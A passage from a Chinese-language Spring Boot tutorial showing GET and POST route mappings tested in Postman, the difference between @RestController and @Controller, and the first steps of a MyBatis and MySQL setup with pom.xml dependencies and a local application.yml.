
return "post test";
}
//指定GET请求的访问路由 带参数名name
@RequestMapping(value = "/xiaodiget_g",method = RequestMethod.GET)
//@GetMapping(value = "/xiaodiget")
public String get_g(@RequestParam String name){
return "get test"+name;
}

//指定POST请求的访问路由 带参数名name
@RequestMapping(value = "/xiaodiget_g",method = RequestMethod.POST)
//@GetMapping(value = "/xiaodiget_g")
public String get_p(@RequestParam String name){
return "post test"+name;
}

}可以选择点击显示模块的所有端点:
拥有get和post两个请求。

此为springboot报错界面:
get响应:
post响应:
使用postman:
get响应 带参数:
http://127.0.0.1:8080/xiaodiget_g?name=123

post响应 带参数:
http://127.0.0.1:8080/xiaodiget_g

@RestController与@Controller的区别:
3 、数据响应
@RestController @Controller
@RestController 注解相当于 @ResponseBody + @Controller 合在一起的作用。
需要在结尾加一个@ResponseBody,从而使用@RestController更好用一点
SpringBoot-数据库应用-Mybatis

1.创建项目SpringBootMybatis:
2.选择这三个依赖项目:

3.数据库先创建需操作的数据

4.若未添加勾选,则需要加入代码到pom.xml里面(项目添加Mybatis&数据库驱动)

java
-pom.xml
<dependency>
<groupId>org.mybatis.spring.boot</groupId>
<artifactId>mybatis-spring-boot-starter</artifactId>
<version>2.2.2</version>
</dependency>
<dependency>
<groupId>com.mysql</groupId>
<artifactId>mysql-connector-j</artifactId>
<scope>runtime</scope>
</dependency>
5.修改application.yml(项目配置数据库连接信息)
javascript
-application.yml
spring:
datasource:
url: jdbc:mysql://localhost:3306/demo01
username: root
password: 123456
driver-class-name: com.mysql.cj.jdbc.Driver
6.在软件包下创建entity.User去创建User类用来操作数据库数据

可以使用alt+insert选择Getter和Setter进行添加id他们的字符
